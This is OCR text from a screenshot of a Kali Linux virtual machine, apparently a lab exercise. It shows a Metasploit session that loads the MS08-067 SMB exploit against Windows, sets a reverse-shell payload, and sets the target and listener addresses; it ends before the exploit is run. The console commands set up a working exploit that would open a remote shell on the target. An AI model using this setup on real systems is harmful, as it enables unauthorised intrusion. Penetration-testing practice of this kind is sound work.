 Kali Linux Eman [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Trash
File System
Home
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell_reverse
_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 100.100.100.1
[!] Unknown datastore option: rRHOST. Did you mean RHOST?
rRHOST => 100.100.100.1
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 100.100.100.1
RHOST => 100.100.100.1
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 100.100.100.2
RHOST => 100.100.100.2
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 100.100.100.1
LHOST => 100.100.100.1
msf6 exploit(windows/smb/ms08_067_netapi) >